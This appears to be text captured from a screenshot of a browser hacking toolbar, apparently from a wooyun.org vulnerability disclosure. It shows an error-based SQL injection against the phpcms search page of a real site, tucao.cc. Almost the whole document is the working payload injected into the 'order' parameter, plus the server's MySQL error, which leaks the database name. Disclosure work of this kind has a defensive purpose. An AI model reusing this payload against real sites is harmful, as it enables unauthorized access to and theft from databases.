 Load URL
Split URL
Execute
http://www.tucao.cc/index.php?m=search&c=index&a=init2&catid=24&time=all&order=inputtime OR (SELECT 4203 FROM(SELECT
COUNT(*),CONCAT(0x7e21,database(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) &username=&
tag=&q=十万个冷笑话&page=0
-
+
Enable Post data Enable Referrer
MySQL Query : SELECT a.* FROM `phpcms_data1` as a WHERE catid in (24,11,43,26,10) AND concat(title,description) like '%十万个冷笑话%' ORDER BY inputtime OR (SELECT
4203 FROM(SELECT COUNT(*),CONCAT(0x7e21,database(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) desc LIMIT 0,12
MySQL Error : Duplicate entry '~!tucao!~1' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '~!tucao!~1' for key 'group_key'
www.wooyun.org